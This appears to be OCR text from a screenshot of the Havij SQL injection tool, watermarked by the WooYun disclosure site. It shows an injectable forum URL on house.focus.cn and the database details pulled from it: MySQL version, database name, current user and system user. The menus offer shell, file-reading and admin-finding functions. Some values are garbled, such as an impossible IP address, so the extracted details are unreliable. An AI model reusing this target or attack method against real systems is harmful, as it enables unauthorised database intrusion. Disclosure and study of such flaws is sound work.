 Havij
Target: lj/forum/forum_board_new.php?page_id=12&uid=0&pass=0&page=-1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://house.focus.cn/lslj/forum/forum_board_new.php?page_id=12&uid=0&
DB Server: MySQL
Resp. Time(avg): 265 ms
Current User: readonly@10.10.900425
Sql Version: 5.1.52-log
Current DB: house
Status: Finding Some Information Clear Log
Current DB: house
Length of 'Current User' is 21
Current User: readonly@10.10.900425
Length of 'Version' is 10
Version: 5.1.52-log
Length of 'Current DB' is 5
Current DB: house
Length of 'System User' is 20
System User: sggggggg666666666666
www.wooyun.org